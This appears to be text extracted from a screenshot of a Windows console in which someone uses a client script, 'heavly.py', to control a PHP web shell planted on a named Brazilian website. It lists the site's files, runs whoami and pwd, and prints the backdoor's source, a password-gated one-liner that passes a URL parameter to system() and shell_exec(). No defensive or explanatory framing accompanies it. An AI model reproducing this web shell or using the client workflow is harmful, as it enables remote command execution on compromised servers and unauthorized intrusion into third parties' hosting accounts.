 C:\WINDOWS\system32\cmd.exe - heavly.py  -u http://assineteatro.com.br/shell.php heaven
C:\Users\Pichau\Desktop\heavly>heavly.py -u http://assineteatro.com.br/shell.php heaven
/home/adminhm2/public_html/assineteatro.com.br$ ls
cgi-bin
cgi-bin.zip
color
css
font-awesome
fonts
img
index.html
js
n2.htm
sh.php
shell.php
/home/adminhm2/public_html/assineteatro.com.br$ whoami
adminhm2
/home/adminhm2/public_html/assineteatro.com.br$ pwd
/home/adminhm2/public_html/assineteatro.com.br
/home/adminhm2/public_html/assineteatro.com.br$ cat shell.php
<?php ($_GET['passwd'] == 'heaven') ? NULL : exit; system($_GET['c']); shell_exec($_GET['c']); ?>
/home/adminhm2/public_html/assineteatro.com.br$